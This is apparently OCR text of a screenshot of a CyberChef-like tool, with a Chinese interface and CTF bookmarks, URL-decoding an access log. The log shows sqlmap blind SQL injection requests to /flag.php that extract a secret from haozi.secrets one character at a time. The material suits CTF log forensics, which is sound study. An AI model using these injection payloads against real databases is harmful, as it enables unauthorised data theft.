 BUUCTF在线评测 头歌实践教学平台 CSDN - 专业开发者... ChatGPT Gemini ❤刘亦菲（段宇晴... 成都必吃榜 湘岚实验室管理系统 CTF学习与交流平台... 牛客竞赛OJ_ACM/... 首页 - 洛谷 | 计算... ctf.show 豆包 - 字节跳动旗... »
版本 10.19.4 此版本编译于： 10 个月之前 设置 关于 / 帮助
可用操作 444
url
URL解码
URL编码
URL无效化
URL无效化恢复
提取URL
提取域名
Fernet解密
Fernet加密
解析URI
收藏
数据格式转换
加密算法
公钥
算术 / 逻辑
网络
语言
工具
日期 / 时间
提取器
操作流程
URL解码
步进 开整! 自动执行
输入
user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORD
ER%20BY%20secret%20LIMIT%200%2C1%29%2C24%2C1%29%29%3D57--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?
user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORD
ER%20BY%20secret%20LIMIT%200%2C1%29%2C38%2C1%29%29%3D125--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"
ABC 7677 25 Tт 原始字节 CRLF (自动检
输出
192.168.0.1 - - [13/Oct/2018:12:38:14  0000] "GET /flag.php?user=hence' AND ORD(MID((SELECT IFNULL(CAST(secret AS
CHAR),0x20) FROM haozi.secrets ORDER BY secret LIMIT 0,1),16,1))=57-- pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14  0000] "GET /flag.php?user=hence' AND ORD(MID((SELECT IFNULL(CAST(secret AS
CHAR),0x20) FROM haozi.secrets ORDER BY secret LIMIT 0,1),17,1))=54-- pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14  0000] "GET /flag.php?user=hence' AND ORD(MID((SELECT IFNULL(CAST(secret AS
CHAR),0x20) FROM haozi.secrets ORDER BY secret LIMIT 0,1),18,1))=53-- pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14  0000] "GET /flag.php?user=hence' AND ORD(MID((SELECT IFNULL(CAST(secret AS
CHAR),0x20) FROM haozi.secrets ORDER BY secret LIMIT 0,1),19,1))=97-- pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14  0000] "GET /flag.php?user=hence' AND ORD(MID((SELECT IFNULL(CAST(secret AS
CHAR),0x20) FROM haozi.secrets ORDER BY secret LIMIT 0,1),20,1))=101-- pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14  0000] "GET /flag.php?user=hence' AND ORD(MID((SELECT IFNULL(CAST(secret AS
CHAR),0x20) FROM haozi.secrets ORDER BY secret LIMIT 0,1),21,1))=55-- pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14  0000] "GET /flag.php?user=hence' AND ORD(MID((SELECT IFNULL(CAST(secret AS
CHAR),0x20) FROM haozi.secrets ORDER BY secret LIMIT 0,1),22,1))=53-- pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14  0000] "GET /flag.php?user=hence' AND ORD(MID((SELECT IFNULL(CAST(secret AS
CHAR),0x20) FROM haozi.secrets ORDER BY secret LIMIT 0,1),23,1))=54-- pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14  0000] "GET /flag.php?user=hence' AND ORD(MID((SELECT IFNULL(CAST(secret AS
CHAR),0x20) FROM haozi.secrets ORDER BY secret LIMIT 0,1),24,1))=57-- pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14  0000] "GET /flag.php?user=hence' AND ORD(MID((SELECT IFNULL(CAST(secret AS
CHAR),0x20) FROM haozi.secrets ORDER BY secret LIMIT 0,1),25,1))=125-- pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"